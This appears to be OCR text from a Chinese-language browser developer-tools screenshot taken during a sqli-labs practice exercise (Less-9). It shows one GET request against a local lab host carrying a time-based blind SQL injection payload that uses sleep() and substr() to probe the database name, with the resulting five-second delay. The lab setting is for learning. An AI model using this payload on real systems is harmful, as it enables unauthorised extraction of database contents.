 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他
状态 方法 域名 文件 发起者 类型 传输 大小
200 G… 192… /sqli-labs/Less-9/?id /:1 (do… h… 985 字… 7…
404 G… 192… favicon.ico Favico… h… 已缓存 2…
2 个请求 已传输 953 字节 / 985 字节 完成：5.06 秒 DOMConte
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头 拦截 重发
GET http://192.168.1.5/sqli-labs/Less-9/?id=1' and if((ascii(substr((database()),1,1)) >1), sleep(5),
3) -- a
状态 200 OK ?
版本 HTTP/1.1
传输 985 字节（大小 744 字节）
Referrer 策略 strict-origin-when-cross-origin
请求优先级 Highest
DNS 解析 系统